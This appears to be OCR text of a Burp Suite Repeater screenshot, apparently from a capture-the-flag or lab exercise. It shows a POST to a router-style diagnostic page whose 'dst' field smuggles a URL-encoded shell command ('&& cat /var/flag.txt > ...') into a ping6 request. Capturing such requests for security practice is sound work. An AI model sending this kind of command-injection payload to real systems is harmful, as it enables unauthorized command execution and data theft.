 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /diagnostic.php HTTP/1.1
2 Host: 172.21.0.23:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://172.21.0.23:8080
10 Connection: close
11 Referer: http://172.21.0.23:8080/tools_check.php
12 Cookie: uid=QCObjYzgoV
13
14 act=ping6&dst=::1%26%26%20cat%20%2Fvar%2Fflag%2Etxt%20%3E%20%2Fvar%2Fping%5Fresult